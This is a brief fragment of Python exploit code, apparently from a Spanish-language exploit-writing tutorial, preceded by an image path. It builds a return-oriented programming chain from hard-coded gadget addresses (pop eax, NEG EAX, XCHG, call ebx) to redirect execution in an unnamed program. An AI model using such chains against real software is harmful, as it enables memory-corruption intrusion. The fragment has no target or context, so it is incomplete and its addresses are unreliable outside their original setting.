 rop+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop+=struct.pack("<L", 0xFFAEEFB7)   # direccion a volver negada
rop+=struct.pack("<L", 0x005184e4)   # NEG EAX
rop+=struct.pack("<L", 0x0052b490)   # A EBP
rop+=struct.pack("<L", 0x00519de4)   # XCHG EBX,EAX
rop+=struct.pack("<L", 0x0051ea8b)  # call ebx